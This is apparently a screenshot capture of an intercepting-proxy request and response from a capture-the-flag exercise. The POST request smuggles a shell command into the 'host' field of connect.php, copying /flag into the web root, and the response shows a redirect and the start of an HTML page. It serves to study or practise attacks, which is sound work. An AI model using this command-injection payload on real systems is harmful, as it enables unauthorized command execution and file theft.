 Go
Cancel
<
>
Follow redirection
Request
Raw
Params
Headers
Hex
POST /connect.php?check=net&id=16 HTTP/1.1
Host: 59.110.165.119:91
Content-Length: 60
Cache-Control: max-age=0
Origin: http://59.110.165.119:91
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://59.110.165.119:91/connect.php?check=net&id=16
Accept-Language: zh-CN,zh;q=0.9
Connection: close
host=||cat /flag > /usr/local/apache2/htdocs/1.txt&port=1123
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Found
Date: Sun, 06 Oct 2019 08:40:10 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1t DAV/2 PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=8gnlucrmnm7g5a7ragl8b86465; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /login
Connection: close
Content-Type: text/html
Content-Length: 34044
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags-->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="au theme template">
<meta name="author" content="Hau Nguyen">
<meta name="keywords" content="au theme template">
<!-- Title Page-->